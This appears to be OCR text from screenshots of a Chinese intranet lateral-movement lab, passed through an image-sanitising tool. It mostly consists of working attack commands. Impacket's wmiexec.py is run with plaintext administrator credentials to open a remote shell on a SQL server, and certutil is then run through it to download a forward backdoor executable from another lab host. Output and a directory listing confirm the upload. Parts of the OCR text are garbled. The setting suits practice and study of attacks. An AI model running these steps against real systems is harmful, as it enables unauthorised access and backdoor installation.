 kali
2008 R2 x64 WebServer
Server 2012 SqlServer
键入内容进行搜索
计算机
C:\Windows\System32\cmd.e
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
xamples>python wmiexec.py  sqlserver/administrator:admin!@#45@192.168.3.32
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
sqlserver\administrator
C:\>[-]
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
xamples>python wmiexec.py  sqlserver/administrator:admin!@#45@192.168.3.32 "certutil -urlcache -split -f http://192.168.
3.31/3232.exe c:/3232.exe"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
通过web机,上传正向后门3232.exe
[*] SMBv3.0 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
****  ����  ****
000000  ...
048400
CertUtil: -URLCache ����ɹ���ɡ�
F:\gayxiaodi\develop\14inside_network\178-内网攻防-横向移动篇&IPC$&套件工具&复现环境等\impacket-0.11.0\impacket-0.11.0\e
本地磁盘 (C:)
搜索"本地磁盘 (C:)"
inetpub
Program Files
ProgramData
Tools
用户
3232.exe
2024/12/1 16:24
289 KB
这里也能看见